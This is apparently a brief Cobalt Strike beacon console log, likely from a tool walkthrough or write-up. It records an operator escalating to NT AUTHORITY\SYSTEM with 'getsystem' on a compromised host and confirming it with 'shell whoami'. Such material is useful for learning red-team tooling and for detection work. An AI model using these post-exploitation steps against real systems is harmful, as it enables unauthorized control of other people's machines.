 5/16 16:26:09] [+] ════════════ Get-System ═══════════
5/16 16:26:09] beacon> getsystem
5/16 16:26:09] [*] Tasked beacon to get SYSTEM
5/16 16:26:09] [+] host called home, sent: 3239 bytes
5/16 16:26:09] [+] Impersonated NT AUTHORITY\SYSTEM
5/16 16:26:17] beacon> whoami
5/16 16:26:17] [-] Unknown command: whoami
5/16 16:26:22] beacon> shell whoami
5/16 16:26:22] [*] Tasked beacon to run: whoami
5/16 16:26:22] [+] host called home, sent: 37 bytes
5/16 16:26:29] [+] received output:
authority\system